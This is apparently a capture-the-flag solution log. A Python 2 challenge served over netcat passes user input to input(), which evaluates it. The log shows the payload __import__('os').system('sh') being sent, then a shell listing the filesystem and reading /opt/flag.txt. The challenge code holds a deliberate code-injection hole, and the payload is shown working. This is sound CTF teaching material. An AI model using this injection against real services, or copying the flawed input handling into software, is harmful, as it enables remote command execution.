 neutrino@ubuntu:~$ nc 138.68.96.149 4422
#!/usr/bin/python2 -u
print(open(__file__).read())

try:
    flag = open("/opt/flag.txt").read()
    guess = input("Guess the flag: ")
    if guess == flag:
        print("Correct!")
except Exception:
    pass


Guess the flag:  __import__("os").system("sh")
ls -l
total 68
drwxr-xr-x   2 root root 4096 Nov 18 00:00 bin
drwxr-xr-x   2 root root 4096 Nov 10 12:17 boot
drwxr-xr-x   5 root root  340 Dec 20 13:51 dev
drwxr-xr-x   1 root root 4096 Dec 20 13:51 etc
drwxr-xr-x   2 root root 4096 Nov 10 12:17 home
drwxr-xr-x   1 root root 4096 Dec 19 16:13 lib
drwxr-xr-x   2 root root 4096 Nov 18 00:00 lib64
drwxr-xr-x   2 root root 4096 Nov 18 00:00 media
drwxr-xr-x   2 root root 4096 Nov 18 00:00 mnt
drwxr-xr-x   1 root root 4096 Dec 19 16:13 opt
dr-xr-xr-x 290 root root    0 Dec 20 13:51 proc
drwx------   2 root root 4096 Nov 18 00:00 root
drwxr-xr-x   3 root root 4096 Nov 18 00:00 run
drwxr-xr-x   2 root root 4096 Nov 18 00:00 sbin
drwxr-xr-x   2 root root 4096 Nov 18 00:00 srv
dr-xr-xr-x  13 root root    0 Dec 19 16:21 sys
drwxrwxrwt   1 root root 4096 Dec 19 16:13 tmp
drwxr-xr-x   1 root root 4096 Nov 18 00:00 usr
drwxr-xr-x   1 root root 4096 Nov 18 00:00 var
cat /opt/flag.txt
flag{password123}